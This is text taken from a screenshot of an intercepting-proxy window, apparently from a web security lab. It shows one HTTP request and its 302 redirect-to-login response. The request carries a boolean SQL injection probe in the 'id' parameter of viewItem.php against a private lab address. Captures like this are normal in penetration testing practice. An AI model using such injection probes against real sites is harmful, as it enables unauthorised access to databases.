 Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=15+or+1=2 HTTP/1.1
2 Host: 192.168.56.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f97u9st84k10v3jsnihupumtle
9 Upgrade-Insecure-Requests: 1
10
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Nov 2021 14:39:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12